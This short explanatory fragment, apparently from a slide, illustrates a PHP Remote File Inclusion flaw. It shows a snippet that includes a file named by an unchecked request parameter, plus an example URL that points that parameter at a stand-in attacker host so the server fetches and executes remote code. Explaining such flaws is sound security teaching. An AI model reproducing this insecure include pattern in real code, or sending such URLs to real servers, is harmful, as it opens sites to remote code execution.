 RFI Example <?php $file=$_REQUEST[‘file’]; include ($file.&quot;php&quot;); ?> URL: http://test.com/test.php?file=http://hack.com/hack.php? The code in hack.php would get executed on the server 